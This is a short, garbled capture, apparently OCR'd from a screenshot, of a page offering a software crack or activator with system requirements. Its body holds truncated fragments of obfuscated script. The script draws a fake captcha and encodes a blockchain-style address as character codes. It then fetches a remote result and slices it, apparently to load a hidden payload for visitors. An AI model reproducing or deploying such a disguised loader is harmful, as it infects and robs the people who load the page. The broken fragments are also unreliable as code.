
Last Update: 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use